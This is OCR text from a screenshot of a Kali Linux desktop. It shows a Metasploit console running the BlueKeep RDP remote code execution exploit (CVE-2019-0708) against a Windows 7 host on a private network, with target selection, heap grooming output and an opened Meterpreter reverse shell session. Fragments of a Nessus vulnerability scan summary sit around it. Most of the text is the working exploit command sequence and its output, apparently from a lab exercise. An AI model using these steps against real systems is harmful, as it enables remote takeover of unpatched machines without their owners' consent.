 Nessus Prof...
Nessus Prof...
[Oracle VM ...
Ecorp [Corri...
maro@kali: ~
[Videos - Ge...
04:33 PM
maro@kali: ~
maro@kali: ~
maro@kali: ~
maro@kali: ~
maro@kali: ~ 127x28
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.44:4444
[*] 192.168.1.42:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.1.42:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.42:3389 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.42:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 192.168.1.42:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.42:3389 - Surfing channels ...
[*] 192.168.1.42:3389 - Lobbing eggs ...
[*] 192.168.1.42:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.1.42:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201283 bytes) to 192.168.1.42
[*] Meterpreter session 1 opened (192.168.1.44:4444 -> 192.168.1.42:49162) at 2020-05-10 16:33:30 -0300
meterpreter > pwd
C:\Windows\system32
meterpreter > sysi
Research
ITLA
DB
GHDB
HUAWEI
aunch
n Details
Advanced Scan
Completed
Local Scanner
Today at 4:19 PM
Today at 4:28 PM
9 minutes
nerabilities
Critical
High
Medium
Low
Info